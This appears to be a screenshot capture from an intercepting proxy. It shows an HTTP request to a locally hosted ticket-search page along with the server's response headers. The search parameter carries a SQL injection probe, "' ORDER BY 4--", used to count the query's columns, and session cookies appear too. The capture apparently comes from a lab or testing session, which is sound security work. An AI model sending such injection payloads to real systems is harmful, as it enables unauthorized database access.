 Request
Pretty Raw Hex
1 GET /tickets/search/?q=zzzz'+ORDER+BY+4-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.5
3 Date: Wed, 23 Sep 2026 12:59:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11390
6 Connection: keep-alive
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Set-Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; expires=Wed, 22 Sep 2027 12:59:58 GMT; Max-Age=31449600; Path=/; SameSite=Lax